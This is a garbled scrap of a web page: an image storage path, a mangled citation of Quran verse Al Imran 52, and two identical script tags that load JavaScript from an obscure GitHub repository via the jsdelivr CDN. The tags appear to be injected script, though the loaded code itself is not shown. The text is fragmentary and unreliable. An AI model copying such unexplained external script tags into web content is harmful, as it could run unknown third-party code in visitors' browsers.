 (  - Al Imrn-52)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  